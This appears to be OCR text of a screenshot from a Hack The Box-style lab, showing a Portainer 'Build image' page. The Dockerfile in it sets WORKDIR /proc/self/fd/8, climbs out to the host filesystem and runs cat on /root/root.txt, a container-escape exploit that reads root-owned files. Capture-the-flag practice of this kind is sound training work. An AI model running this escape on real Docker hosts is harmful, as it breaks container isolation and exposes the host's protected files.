 Portainer | primary — Mozilla Firefox
Portainer | primary
portainer-administration.runner.htb/#!/1/docker/images/build
7
portainer.io
COMMUNITY EDITION
Home
primary
Dashboard
App Templates
Containers
Images
Networks
Volumes
Host
Settings
Users
Notifications
portainer.io Community Edition 2.19.4
Build image
matthew
Builder
Output
Naming
You can specify multiple names to your image.
Names + add additional name
A name must be specified in one of the following formats: name:tag , repository/name:tag or registryfqdn:port/repository/name:tag format. If you omit the tag the default latest value is assumed.
name root.txt
Build method
Web editor
Use our Web editor
Upload
Upload from your computer
URL
Specify a URL to a file
Web editor
You can get more information about Dockerfile format in the official documentation.
Define or paste the content of your Dockerfile here
Copy to clipboard
1 FROM ubuntu
2
3 WORKDIR /proc/self/fd/8
4
5 RUN cd ../../../../ && \
6     ls /root && cat root/root.txt